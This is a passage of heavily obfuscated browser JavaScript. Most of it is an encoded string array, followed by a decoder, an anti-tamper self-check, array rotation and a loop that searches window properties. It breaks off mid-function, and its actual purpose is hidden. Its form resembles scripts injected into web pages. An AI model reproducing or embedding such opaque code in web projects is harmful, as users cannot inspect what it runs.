HIsJjoB1LysKrImLjSuvHrBLHtAdflvNnUzeC5','zZfovevZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVy2L4','uLLUqw5mq2q2wwS1ALzTmxjzwfPisNL3BLyXsMTzmhbn','u2D3zursAK15D25rrtvvtNLJCeSWmg9nsgCWwM1fC0OZ','mJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffy','yLC5AwiXzgfArwHisNL3BLyXsKrsr1jeyJj0we5Rog5m','uJnWAeP5D25IEKz0wLzKu1uWng5mq2rYt0DZEvLvtNzK','mfL6yKHrBKTtDe5lrei0tLrND0Xdy2PJvgrLsNLRCLrt','me5YvLvkseP5D25Hm0PXvwXKuwvwvw5mq2qWuti5Bwnh','EMDZsNPvD1vurw5lu3ros0rcne16sxPmq2rXwMPgsKP5','tLDvC0OYCg1nvwTUs1n0tKTeqJrnvfKWtenJm1vuuNvk','vurcsLyWovbkExDUyZfoCLPiBerImdfytLrbBKXdzhDr','s1n0tKTeqJrnv1PQtenKDMiWzgXkEwTYvfnND2vestfz','rfuYtxL3BLDuAg9oq2nWwfnNBKP5A3nJAJf6vZjfEeTe','sNL3BLz6wJzprMmZuKvACvz5y3nkmwmYvM1svLDxwJvJ','vMjwAwD3zurrEe5tD25ovejstvnJCfHumtjxmvLVtuHN','ttDMu3HRvZaWB01izZforfLZsJncqLLRB25lvJa5vfnN','sNL3BLz6wK9ArLPQwML0mgnty3nkmwmWvezowe5uvJzH','suDfmLbxrxPpm0PSzeHwEwjPqM1xmKuYs0rcne1QrMLm','vJfjnfLxAfrIEMXytKHRBKXdzhnKBvPxvJfgugfty3nk','rei0tLrgBuXdze9owhbZsNLRCLrtz3DLreKYtLn3BLDu','mwXJwgHgvJfJBKXdzhPIvZLHy0HAuwfdy3nkmJLTttjo','v00YtenKDu5QtMfkEwTYvfnND2vettbAAxDUuwPorwrt','mMXTs0DJovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2ve','mMX4sNL3BLz6wLfvvMrqzg5SwfqYmg5mq2ryvwTAA1re','vxLoExDUs2Lwm01ty3blmdbVtuHNEu5hvxnkmdLwy3Pb','zevKmwHOuMXoDK9ty3nkmJH5zeDosgjxoxzwmuPPv0zJ','tgeXzfnLv1fUtenKwe5fnwPuvZf2vKHoDgiXA25mq2rQ','DMjUuNbIBLzStZjoAgmYvw5nAwm2wM05EuTiwMHJAujf','ovzJEKfUs1n0tKTeqJrnv1jRtenJELyZrwXkEwTYvfnN','Dw5KzwzPBMvK','ALzvtNzHBK00yJbjBKXdzfHovfjlvJa5B1KWBdjtEwnZ','BMjxmxzLA1y0tvrnBKXdzgHLrgXeyNPOCMrPy3nkmwmW','ndG0nZi1DwnStKzX','vgTZsNPSqLCWww5lu3ros0rcne1Tutnmq2rmzunvB0P5','wfvStw5mq2rcy1HwALz6wxDvq2nZsJfKufqXzhDArgH0','CLrtz3DLrezPtvn3BLffnvvoEwnWsZaWB01iz3LpvgDZ','BKTtDgHnAwD3zurrnfL5D25Hrxb4twLJCeT5zgTAu2rK','A1CWmg9nsgCWtLrfC0P5tNHomtrUs1yWovPUvNvzm1jW','tKTeqJrnv1L4tenKr1DyvKHkEwTYvfnND2veutfnq3DU','D25srxHYuKnJCa','ExDUvNPJDLPfDe5Lr05ituvJBKXdzgLuBtfjuM5sEeP5','nwjStNjnu2nZsJjSB2vREfHvwez6sNL3BLyXqM9ArLze','vMPODMjyuM1sm0fUtenKDveYow5wELOXvfHSseP5D25K','AxH6s1H0EvPyuJfJBtrNy2P4EK8ZmhnArNros0rcne5x','vJj4nMfPy3blmdbVtuHNme16sxnkmNrotuHrBKTtDe5l','vM5HBvjWutj0CKP5D25AA05YvvDKrgiYmvHumwnUtenK','BLfQtKvKu2nWsZaWB01iz3Ppre1ZsJa5vMn6qw5lu3nV','vKXwmujPu3LJC0OYtM1zA3byvvvKuKP5D25wmuL6wtbW','ouXhuMjuu2D3zurrD05tD25umvz6tunJCfHumw1KvZvQ','y3nkm2rjtdjsvLuYDfzwELjSsNL3BLyXqKrnv0PeyJi5','u3ros0rcne16wtrmq2ryyKHWCuP5A3juu2D3zursA09t','ng9JAxH6s1H0Eq','ELjisNL3BLPTmxzrvMmYyvD4wfvhA25mq2rytLu1ALj6','BKXdzhbAvwHrytboCLDdy3nkm05yyvrkwe5xvMHkExDU','tNPfC0OYDe5nsffUs1n0tKTeqJror013tenKtgvdvw9k','tLHvBMWXvJfgmuP5D25wmuz3wKuXBMjuAfHvvefUtenK','t0n3BMmYohDxEwnWsZaWB01iz3LorfLZsNLfCvqYww5l','yLnJC0OYBhHxBvjmuti5nMmXy25mq2rytJnwuvyWowTA','EfPusxnkmNbTtvvRBKTtDe5lrei0tKrbmeXdzgjKvxH4','wKrfC0P6rLrLrxDUs1n0tKTeqJrnALuZtenKt05yChnk','vNrkExDUzw1nmfeXyZjAvvvUtenKwe5wsMTumdf3wtfs','BgrqyuDos1eYC3HkExDUvJfkse4XyZjHr1jiu1HvBKXd','vgHVvNPAAgnPy3nkmwmWyMTSwfvhrKvwmuKWsNL3BLyW','v2vty3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','C0P5ttruBuLUs1yWC2jemxHmrZa5wM5wDvKZuNbImJrV','EwTYvfnND2veuxDoExDUttfKEePty3blmdbVtuHNmvLx','sgCXtNPNC0OZtNznrNnUs1n0tKTeqJrnvgrRtenKywfx','u3ros0rcne5eyZrmq2nTturJAeP5A3juu2D3zurjmK5d','sMrfAey','se1Zzfn4mKXiy3bpmZbZwKz0tKTeqJrnv1KYtenKufzy','BvzStenKvLnfuM5kEwTYvfnND2vetMPnu3DUyMPzELDP','tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwrcu0HWtvnirw5y','Bwnty3nkmwrqvtnAwe5SwMTuvwrysNL3BLOYwLHnmwrt','q2TWuhKWDgrhAhbJmxnUyKvOyveZrNvkmtfItuHNEfHu','sNL3BLz6wxDKBgrtvw1suK9hovbkExDUvNPwnwfwzfbn','sMHpr3rlsNL3BLjTmxzvr1PRttjstvj5y3nkmwmZyvzW','ne5uyZjmq2rhttj4meP5A3juu2D3zurrnu5PD25pvuzI','CeSWmg9nsgD4wKrRC0OYwJrwBMTUs1n0tKTeqJrovfPR','CeSWmg9nsgCXt1DjC0P6tLHJu1vUs1n0tKTeqJrov1e0','zuv3BKTtDe5lrei0tKDfnuXdyZrHr2XwsNLRCLrtz3DL','zejABu51sNLRCG','tw5lu3ros0rcne1QwMTmq2ryyKHWCuP5A3nArNros0rc','sfz5yMLcEuTdAZDMu3HRvZaWB01izZbzBvvZsNPKuK5h','A1iXtNzvEwnZsJfJmK0YuLznvgrQvdjgDeP5D25wELyY','ExDUuLCXDLvhsK1nv3nUtenKwe5utMTtBgHvtdnoAeP5','sJfWCgjRtw5lu3ros0rcne1QvMHmq2m0yuDSvKP5A3ju','ne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1AzeXgC3DLrefZ','z3DLreKWwvn3BKTgwNrsu2nWsZaWB01iz3HoELfZsJfc','s1n0tKTeqJrorfPTtenKC1jeBgrkEwTYvfnND2vevMPA','yJnoAK9howXkExDUyvvoDLmZvK1AAZHUtenKwfvQvMfw','y3blmdbVtuHNEu16rxnkm1zmtNPjBKTtDe5lrei0txPb','tLHSvgj5C25mq2rytLrKA1nRBhfusfPOsNL3BLz6uM9z','D25rA280yZfKuveYy25mq2rytKD4A1mYvJrzmdfmvhLJ','zhPIEKjIsNLRCLrtz3DLrezRwvn3BLzvAevAEwnWsZaW','AKP5D25wELz4wJfJmfqYzfHumwnUtenKwfqXuNHwEMrj','ExDUvNPJm1KXuLrImdLyvvrfmeP5D25KBK0WyLzJm1z6','wLnJCeSWmg9nsgCXtMPfC0P5rwTABw9Us1n0tKTeqJrn','EevpvJbUs1n0tKTeqJror001tenKmweYAg5kEwTYvfnN','AfHvv1vUtenKEfuYDejwmujmy1zKugvty3nkmwmWww1K','vLHomdHUtenKwe5ezgTuEKPRwtfot2fty3nkmePywKDs','sJfKue5hEfHoBKjRvdngBeP5D25wEMn3vezKuMjhtKTK','vZuWs0HjCe8ZwMHJAuiWtZjADMnPAdbqvei0tur0mfbe','mg9nsgCXtwPrC0OWndfLBxDUs1n0tKTeqJrorePRtenK','q2nWsKu5t0P5A3juu2D3zuroBu9tD25srxHYuKnJCeSW','BvPPD25svuzWuxLJCeSWmg9nsgCXwLrRC0P6vxDvvevU','BgrmrvzIvMLND2vetM1oExDUvJj4nMfPy3byvdfTzfC1','u2D3zurkAe5dD25IALL6v2LJCeTtC29uu2D3zurnEK1t','DfHlrei0tKrjneXdzfnKm1jtsNLSzeTfB3bpmZbWtZjo','BvjIsJa1AvrwrMXtq2rKufH0ouXgohDLrfv6t0rnm056','mJeXodvID2Hez0y','mdbVtuHNmu1esxnkEu54tJe0BKTtDe5lrei0ttjnEKXd','mtjxmvLVtuHNEG','u3DUtJffmgjPy3blmdbVtuHNmu1erxnkmfjXtLvzBKTt','tvm5ALuYzfbkExDUzezVmvrwzfbovgnUtenKEu9hoxLH','sJbzEMjiuw5lvJbWtZnkBgrivNLIAuzmvZfNB01iz3HA','tw5lu3ros0rcne5xsM1mq2n4vtnOtuP5A3juu2D3zurr','Bw9Us1n0tKTeqJrnAMn4tenKwgjiChfkEwTYvfnND2ve','uM5ovvfUtenKmfDuzgPvrgHYvKvsweP5D25wELzuvJnw','mLPOsNL3BLyWovnArtfuytbswfvgutfkExDUvJfcrfDx','u1DfutvLrwnUtenKwfvevLvwELz5sZi1seP5D25wELz4','qtbLv2Hiwvm4BKXdzfHvvxbRvKuXCeWXzfnuEwnZsJfK','EejmruLZuxL4ruTuDdLmr1jIvfnND2vevMLzAxDUwM5O','svnWufPPy3blmdbVtuHNEK5ez3nkm0jcwwTVBKTtDe5l','mdqXzw13BKTwmdLKBhrxs0rcne1QAg1mq2m1uvz0r0P5','nwTprLLUs1n0tG','mJbIAfr2u0i','muXdzhfAAKzksNLRCLrtz3DLrezPtML3BKTPvJnnu2nW','sMjUuw9uq2D3zursALPdD25vruL3zwLJCeTtChDzweP6','wvnJC0OWtNHzAKjyvuHABKP5D25wELzpwtfwDgiXwKDr','nZy2ouD4vuD6ua','mvLhEhjMBG','tLrOAeXdzevHALzhsNLRCLrtz3DLreuYwwL3BLjfEhjs','u3ros0rcne5hvxDmq2nOs2S5BuP5A3juu2D3zurgALL5','y0HfBKXdzenprZLAy0DKwvP5y3nkmJLoyLm5EfDuqw5m','mK1ZsJj0tK1iuw5lu3ros0rcne5hrxLmq2rhv1HwseP5','mvOXzffIr05iveDRBKXdzfHoEMH5zg1JELKWAeHkExDU','t1rTtK9Ju2nZsJiWngiWtLHoBLuZy1zJBKXdzg1KwgHQ','mvPytLDgBLyXrNHkExDUvJa5yvKWBg1sBu5suti4muP5','zfHvBLjQu1u1D1KWmurIExnUtenKEfeYDfPJEMH2yZfJ','vZfYwvC5vgiWnvHvrffUtenKwfvvwMTsmu52wMXJmLzh','mg9nsgD4wKrrC0P6rLrLrxDUs1nZBLHty3nArNros0rc','AhzHvMmWy1rgwfqZrw5mq2q0yLC5AfKZtJbArwHOsNL3','C1PgDe5lrei0tLrwBeXdzennmfiXsNLSzfbvmg9nsgD6','zhnrmJH3vNPAwfyZBgHkExDUvNPADvDwzfjHBfjyvwTZ','u2D3zurwAK9tD25lrLP0uLnJCeSWmg9nsgD5t0rvC0OX','D2vestjoExDUuuu1vu55y3blmdbVtuHNEe56txnkmJqY','DfnkEwTYvfnND2vevxPou3DUzfvZm01Py3blmdbVtuHN','BLOXAdjrmvzvsJeWCeXhCZLHBhnUzeDwEMrdzgrlsfjV','ne1xvMTmq2m0yuDSvKP5BgrmsfzIvhLND2verMXzu3DU','z2nPrtLqwe03zLn4A1CWmg9nsgD6wKrRC0OXzhnLBw9U','mtLlsgnZwvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNy2X0','r1fWs1q5mK9TwMjzveLVtuHNEe5Qz3nkmdLwy3PbBKTw','muXdzhvur3rtsNLRCLrtz3DLrfzPt0n3BKTtuLbuAwnW','tuHNEK1Trxnkm0jcwwTVBKTtDe5lrei0tLrfEKXdzhns','me5ey3nkmMTTvfy0BKTwmhnsvNrxs0rcne1QAgPmq2n6','tMfkEwTYvfnNDW','mZjICMLKrvG','mJrfA3fsDem','sfzTttfKu1eWww5mq2qXy1u5Bfz6y3DIq2nZsJnWrgiW','vxnKAxGZteHNC2vPEejmruLZuxL4ruTyDhLAwfiXy200','mdbVtuHNELLTrxnkmMTVtw1JBKTtDe5lrei0tLrrD0Xd','BKTtDe5lrei0tw1sAKXdzhfAAKzksNLRCLrtz3DLrfzS','DdLmsePIwvrnB01iz3Pzv01ZsJa5vMn6qw5lvJa5wM5w','vLjSsNL3BMvfCfDArtf0ytnWwe4Ymg5mq2rytJbkALmX','DvKZuNbImJrVzhL4neXiB3nru3HdtevnC1jdBdDKBuz5','ovH6qJrove00txPJm01TuxnArde3zLr0A1CWmg9nsgCW','BKXdzhHKr1yZvJfjD2jty3nkmM80yxPKCgjxou5wmuj0','rve1wfnJCeSWmg9nsgD6ww1rC0OYA21uvJrUs1n0tKTe','yNPzBKTwmg9KExG0teHVC1ftEenmru1ZuKn4rKXfwxns','ALzhsNLRCLrtz3DLrfv4tLn3BKTPvJnnu2nWsZaWB01i','m1r5y3nkmwrryKDsvwjxCZfwmdLfvvnJC0OXzfnrBu5l','tweXsw5lu3ros0rcne5hstjmq2rbvgXrm0P5A3juu2D3','Bvrwng5lu3ros0rcne5etMLmq2rYvfrcmeP5A3juu2D3','qKnnsg9Us1yWovrtz3DLrfe1t1n3BK9vrMjsAwnWsZaW','A3nkmxbWyMTnBKTtDe5lrei0tw1zmeXdzhfAAKzksNLR','q2rhv1HwseP5A3juu2D3zuroBu5PD25pvuzIuMLJCeSW','m1vuuNvkEwXKufDAyLr5z3DLrezPwML3BMmYohDxEwnW','y3blmdbVtuHNEK5xtxnkmMTTvfy0BKTtDe5lrei0tLrJ','ouXivMjuEwD3zurvmu55D25ju3bqwMLJCfHumw1xmdHV','se9hDfrzmwnUtenKnvnRwMTuAMHYuMXJmLPty3nkmwmZ','AZDMu2DWs1nRnW','ENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrd','u3ros0rcne5ez3Dmq2rZuKrSzeP5A3juu2D3zurnmvLP','vurKA1nuAhjHmwrru0DvBKXdzfHoBgD3wLrnELPfDgHk','q2rUtw1WnLPwtNjwq2nZsJfJmvyZrLHuEMrRvKvJBKXd','zeTiAgjwAwD3zurvEu9dD25lrLP0uLnJCeSXww9nsgD6','muKXuLzKuLz5y3nkm1zOtdjovLeYDg1ssevUtenKwe5h','rKjTwJjsA1uYrw5mq2rftxPwt1eXtNzvq2nZsJbAALiY','utj0m1LxmxzHrMrrtunJC0OYCgXHBuPyvurrnuP5D25K','mtrvChPjvwu','Eg9usfLYsNL3BMnywKLrBK5eyJjZBKXdzfHor3bevJa4','sw5lu3ros0rcne5uA3Lmq2rguvDSreP5A3juu2D3zuro','we5TrJnwmuO0wKvKvgiZy25mq2rytKDkDfyXsxDnrMrq','mxDzweP6wLvSDwrdAe1lrei0tvDsBeXdzhzImgrSsNLR','tenKwe4XwMPumu52v0HArgiZB25mq2rVyLD0sfyXrLHx','vw5mq2rPzezNDLyXrNbuq2nZsJfJmfPwuLHoEKzgwJnf','z3DLre5QwLn3BG','rNrxvMrsy1nJC0OXyZbLv05ytLv0mfyXqtrkExDUvNPA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y25lu3ros0rcne1QuMPmq2nTyJi4mKP5A3juu2D3zurn','DLiYvw5lu3ros0rcne5ey3Pmq2m0yuDSvKP5A3juu2D3','vgSYtenKrvrhDevkEwTYvfnND2veutjzExDUuMPoC2rd','vK52yvDStK5wvw5mq2rytKzkA1rvyZvIA0zisNL3BMiW','vfnND2vesMLnExDUsvnsBwfPy3blmdbVtuHNEvPusxnk','q2r3vg1OALrgtNjLv0zysNL3BMrvtNzJv3rpzgXfBKXd','D05PD25ju3bqwMLJCeSWmg9nsgD6ttjjC0OYEevpvJbU','qJrnBvu1tenKCeTesM5kEwTYsJjoBeOXmg9KAxDUsNLS','sJfJmgnhuK1zmJvmzw1fBKXdzfHowg8ZwMPgA1PgwNHk','EhvAwgnNyvnOzK1izZfnEMD6tNPJEvPdBgjkmezjzwT4','nvfwDeDkEwTYvfnND2veuxPoExDUuKDVmvjPy3blmdbV','B01iz3PzvefZsNPgvgvfD25lu3ros0rcne5esMHmq2rq','y3blmdbVtuHNEK0YrxnkmJqYttfVBKTtDe5lrei0tLro','BvPTzdfKuLPxy25mq2rQzgPKALzeAhjsBu5isNL3BLyW','BgHnwKHwseP5D25LvMXxwta0ngf6Bdbzu2nZsJjrEeWY','mLLty3nkmNbSu21ot1PvzZfkExDUvNPJELPfmvPsrwqZ','rtfmq2rtzdnsu0P5A3juu2D3zurnnu5dD25wmNG2ywLJ','me5euxnkEu00vg1jBKTtDe5lrei0ttjkBeXdzhjuveiW','EwnWsZaWB01iz3Hpv1vZsJf0mvrirw5lu3ros0rcne1u','D25vruL3zwLJCeSWmg9nsgCWtuDnC0OZvNjHr2nUs1n0','EMrzwvzJm2rRsNvzu2nZsJjZngj6vKrHr0PWsNL3BMnT','tMPJC0OYDe5nsffUs1yWCe8ZmtjzweLNyxL4C0XhmhnJ','v1vZsJjRBvrwng5lu3ros0rcne1TuxLmq2r1tMPoyuP5','rxHYuKnJCeSWmg9nsgD5tLrjC0P5AfDIvvvUs1n0tKTe','B1vTtLnIvZLosNL3BMrStNzwBtLpzg1JBKXdzdnnmhHx','EwnZsJfJm1LvAfHvBfPRvLvoDMnty3nkmKPeytjowfvT','EuP5A3juu2D3zurvD1PdD25Am053wKnJCeSWmg9nsgD5','twPfmeXdzhPIEKjIsNLRCLrtz3DLreu1wwL3BMeWmhDK','wfvfwMTwBe52uKnJC0OZuNPumu5yvurbEKP5D25wELjS','y2HHCKnVzgvbDa','mgrysNvkmJvSzdfomfLyuMXkENq5teHsB2fytMjkm1y0','tJfkA1vQqMTzmhbltKnJC0OXyZfzv1jytLvsrvPwy25m','EKzWtuzKuLj5y3nkmwrqyw10we5xuMTtmK5qsNL3BLyX','vvDNEfrty3nkm2XywLD4B1eYoujkExDUwJb4nfKWndrH','ruzyvuzJBKXdzdfuBvPczgXoDLLPy3nkmwrswvrACLDR','s0rcne1xwMHmq2m0yuDSvKP5A3juu2D3zurvmu1PD25t','m0jcwwTVBKTtDe5lrei0tLDvm0Xdzg9tBKv5sNLRCLrt','zurgAK15D25sBgWXuNLJCeSWmg9nsgCWtwPRC0OXzhnL','sNLRCLrtz3DLrfuYtLn3BLDTBhvrEwnWsZaWB01iz3LA','ww5mq2rRwJbos2mXBfHkExDUvNPwsgviwM5Ar05xvNLJ','tenKwe5SAdrwmuiYy0zKu1v5y3nkmwrqyuDsuveYow1L','q2rdttbsmuP5A3juu2D3zurjD1L5D25AshbdsLnJCeSW','tenJnvfwDeDkEwTYvfnND2vewxDoq3DUzfD0B1P5y3bl','mxqXveHfBKTtDe5lrei0tLroBeXdy2PprtvPsNLRCLrt','mdbVtuHNmu4YuxnkEvL3tNLfBKTwmdLABLz1wtnsCgiY','vMTJBKXdzejxvwHcvJfkBuT5y3nkmwrsu21suLrUA3Lw','tuHNme5TrxnkmMTTvfy0BKTwmdLABLz1wtnsCgiYng9J','EtHUtenKwfqYuMTtmgWWwtfAmfPty3nkm280yNPKAvOY','sZaWB01izZfnBuvZsJbgBvKYng5lu3ros0rcne16wxLm','EuXdyZfnrKv4sNLRCLrtz3DLreK1tML3BMnfrMLtAwnW','qJrnmKv4tenJAMnuzgvkEwTYvfnND2vevtrnAxDUvJj4','wNrsu2nWsZaWBW','zfbzvffUtenKwfqWCgTumu52wvzJmvjiB25mq2rZtwTN','z3HpvefZsJjKEMnhuw5lu3ros0rcne0YwxLmq2rTzuzA','tenKmLeYoxfzmwrHwKvSEeP5D25sr0zRwta1vgf6BdbJ','vNPSsfyWow1Hq2nZsJfJmLeZsLHom2XVvJa5weP5D25w','ywLJCeSWmg9nsgCWtw1jC0P6rLrLrxDUs1n0tKTeqJrn','yKDssfj5y3nkmwmXwMTWwfr6BhDwmdK1sNL3BMjQAhzx','ndC5mtDQrKngz0S','yZboDLLPy3nkmMG0utbkmMnTmg5mq2rytLzowfeWDenz','D25wmdH4t0zJmgjhuKXxwevUtenKqMjxCZjwmuzhwtfA','wvrjB01iz3LzBuvZsJbjELjivw5lvJbVtuHND0TtD3DL','rff6wKn3BLfQtKvKu2nWsZaWB01iz3LzvefZsJjOs2nu','EwXKufDAmwjTtJbHvZL1s0HjC2n5EdfmsfLZzhL4neXi','z2nPAhPmsfvZzgL4m0Xiz3nLAxHctevjC1f5Eevlvhq5','twPOAuXdyZfnrKv4sNLRCLrtz3DLrfv3tLn3BMffChHn','z3DLre5Stun3BK9vrMjsAwnWsZaWB01iz3LoAKLZsJi1','y3blmdbVtuHNmvLxtxnkmMr6y0DrBKTtDe5lrei0tLrz','uM1osu9houLwmuO2zvnJC0OYtLrIELzytMPswwmYrw5m','s1yWovrtz3DLrfzTtxL3BLrQvJzIq2nWs3LKmeP5EgTx','mfLQz3nkmxbWyMTnBKTtDe5lrei0tKrrEKXdzeDxwfzi','EKXivxbLm0PSzeHwEwjPqNLlse1ZzfnRn2ztEgTxmdbV','BKXdzfHvBe5mww1fngndy3nkmwrqvuDWwe5urNzIv0vU','AeXdzgvArgHxsNLRCLrtz3DLre5TwwL3BLDuAg9oq2nW','u1PgsMfAu2nZsJfKuKWYuLvtAZvQvKvOEeP5D25wELeZ','u2D3zurgBvLPD25uALy2yKnJCeSWmg9nsgCWt1rrC0OW','rei0tw1gBuXdy2HlAZLTsNLRCLrtz3DLrfzOtML3BKTg','u2nhtLnvmNrysNL3BMjRtNjomLP0yJfgwfvyvw5mq2ry','tKTeqJrnv1K0tenKC1jeBgrkEwTYvfnND2veuM1pu3DU','mLPnvM5ODgiYng5mq2rytMTsCMjRDenArxrOsNL3BLyW','D25pr2HWvLnJCeSWmg9nsgD5ww1nC0P5B2XKEKvUs1n4','B2vftNzvrMmZvhLJC0OYAfrImNGWvevOseP5D25wELPt','u2D3zurjEK9dD25xm1zny1nJCeSWmg9nsgD6txPbC0OW','txL3BKLtuM1HAwnWsZaWB01iz3HAvgDZsJbAwMrvy25l','q3DUy0vgAvnPy3blmdbVtuHNEu5etxnkmJL2uJjvBKTt','wfqXBwrxnwPKr2X2yMLOEuXitxbLm0PSzeHwEwjPqNLl','ELjKtezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHt','AvPTzfC1AMrhBhzIAwG0teHVCguZwMHJAujxufu4C1fu','AujTvZfnB01iz3HzALfZsJbwqMfvtw5lvJbVzunRn2zt','utfJm1eXtLHvr1vUtenKwfvwCgTtme52wwXJmMnSrw5m','ExHjs1r0ouXisMjzve1VtuHNEK5urxnkmwS0yurrBKTw','wxPxAwnWsZaWB01iz3PoALvZsJfRngfeuw5lu3ros0rc','yMLcBvCXqw9nsgD5tLrnC0OYEevpvJbUs1yWB2vdEdzm','sgD6tM1vC0OWvKjHvu1Us1n0tKTeqJrnALzPtenKBwvg','uZncALuXtNzru2nZsJjjngiXrLHoBvv5vJfjneP5D25s','ne1xrxLmq2rVu25fEuP5A3juu2D3zurnne55D25Am053','AvvUs1n0tKTeqJrovgm1tenKqvrSutnkEwTYvfnND2ve','muKWsNL3BMfTzZnzmg95ywTfBKXdzfHorxrjvJa5mfPf','mMjwyZbHA1jVy1nJC0OZvLrHELPyvuHSrfyXsJfkExDU','AgPvmdvRwtfvngiZvw5mq2rVyLDZnvyXrLrorMmYyLnJ','sJbjELjivw5lu3ros0rcne5hutfmq2rVu25fEuP5A3ju','q01iB25lu3ros0rcne1Qutbmq2n4vtnOtuP5A3juu2D3','tKvWwe5ez25mq2qWuNPNEvyXrMXpu2nZsJbgwMjRCfHv','tvrRnuXdy2PJvgrLsNLRCLrtz3DLrfv5txL3BLffnvvo','ALvZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVzhL4neXi','weP6wLvSDwrdAe1lrei0txPjEeXdzevHALzhsNLRCeTP','D2vertroq3DUyMT4CLvPy3blmdbVtuHNEK1xtxnkEuvX','vgrisNbIBwnUwfnND2verxDlu2XIsJnoC2fxtMXkmtbV','u0zSBvryzgHkExDUyMT4BvvgzfbzvgTUtenKwfvvDdnH','mg9nsgD5tKrNC0OWuNfovvLUs1n0tKTeqJrorgmXtenK','wM1nC0OXsJnKrKLUs1n0tKTeqJrnmKKXtenKq00WuJfk','rNbey1C0BLHumwjnsgD4tercne1dD3DLrejKteHsB2fy','uLbAm1jRvM5fBKXdzgHABvL6vJfkrgfdy3nkm1POy1v4','vNrTvZjfEKTeqJroveuYtenJCePfou9kEwXKvZjfEKTe','ngeZzfHorMnUtenKwe4XCgTvm1KZwtb4tLLty3nkmJH6','mdbVtuHNme1eA3nkmMr6y0DrBKTwmdLuu2D3zurvm1Lt','mu5xtxnkmJvnytfjBKTtDe5lrei0tw1rmuXdzhvoAK5H','strkExDUyZbSwvDgzfjpvu1UtenKwe4XCgTtvNa2tJbk','zfHuEMHPvNPKAeP5D25rA2CWvLzKuwjyqw5mq2rytJjg','mu5ZwvnJC0OZtKHvBu5iyLD0Afjhrw5mq2qZt0D0svyW','zgPwmuzWvLnJC0OYvxPzwhbyvvHgmuP5D25LBuPtwKzr','tenKr1DyvKHkEwXKufDAmwjTtJbHvZL1s0HjCguZsMXK','muj1yMXJmvnguM1Ju2nZsJi1DgiXBfHov2XUvJffneP5','BfzyvuHfBKXdzg1uBe4XvJfcAgnty3nkmfjVtvHgnK9h','sZaWB01izZbnAMnZsNPOB2fwvw5lu3ros0rcne1Tttnm','AK5HsNLRCLrtz3DLrfu0wLn3BK0XzhHku2nWsZaWB01i','CeSWmg9nsgD5wKrzC0OWndfLBxDUs1n0tKTeqJrnAK5O','mwfUqM5ure5RvM1fBKXdzfHvvKj3vNPKwu1hmvHkExDU','mJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujgufH0ou8W','BvL4u1nJCeSWmg9nsgCXtvrbC0OYuJzrAvvUs1n0tKTe','vfnND2veutroAxDUtLrcuK1ty3blmdbVtuHNmvPxwxnk','wKrvC0OYDe5nsffUs1nZBMn5og5mr1jIvfnND2vesMHn','D25mq2rPuti5ALz6uNrtrvzisNL3BLz6vtbKmfjVvg1o','ugnuBfLrm0vUtenKwe55owPumwH1ywXJm2vTAfHoAtLR','wMfArxHzveC5q1z5y3nkmLzuyxPgBLeYovnwmuuWsNL3','yJjwBfOZsNLIu2nZsJfJmLLytLHov2T6vJfcnuP5D25A','u2D3zurrEu5PD25rrtvvtNLJCeSWmg9nsgCWttjnC0OX','BKTtDe5lrei0twPkBeXdzeDnmNGWsNLRCLrtz3DLrff3','DgvZDa','uNLJC0OXzfbvmdfytKDOA1qYrNbkExDUvNPKvvngzffo'];function _0x4877542d(a,b){a=a-0xef;var c=_0x4877542c[a];if(_0x4877542d['xCYxUc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4877542d['QlyXZt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4877542d['wgbhdw']={},_0x4877542d['xCYxUc']=!![];}var e=_0x4877542c[0x0],f=a+e,g=_0x4877542d['wgbhdw'][f];if(g===undefined){var h=function(i){this['bVmItr']=i,this['BLVJPu']=[0x1,0x0,0x0],this['ChqqEM']=function(){return'newState';},this['ZFEnrJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WIocgi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['mEsMTv']=function(){var i=new RegExp(this['ZFEnrJ']+this['WIocgi']),j=i['test'](this['ChqqEM']['toString']())?--this['BLVJPu'][0x1]:--this['BLVJPu'][0x0];return this['kemjKl'](j);},h['prototype']['kemjKl']=function(i){if(!Boolean(~i))return i;return this['QLzLac'](this['bVmItr']);},h['prototype']['QLzLac']=function(j){for(var k=0x0,l=this['BLVJPu']['length'];k<l;k++){this['BLVJPu']['push'](Math['round'](Math['random']())),l=this['BLVJPu']['length'];}return j(this['BLVJPu'][0x0]);},new h(_0x4877542d)['mEsMTv'](),c=_0x4877542d['QlyXZt'](c),_0x4877542d['wgbhdw'][f]=c;}else c=g;return c;}var _0x4877542v=_0x4877542d;(function(a,b){var q=_0x4877542d;while(!![]){try{var c=-parseInt(q(0x113))+parseInt(q(0x190))*parseInt(q(0x247))+parseInt(q(0x1b0))*parseInt(q(0x258))+-parseInt(q(0x1f4))+-parseInt(q(0x174))*-parseInt(q(0x18f))+parseInt(q(0x175))*-parseInt(q(0x28f))+parseInt(q(0x170))*parseInt(q(0x160));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4877542c,0x45a14));var _0x4877542e=window;function _0x4877542f(c,d){var r=_0x4877542d,e={};e[r(0x137)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var 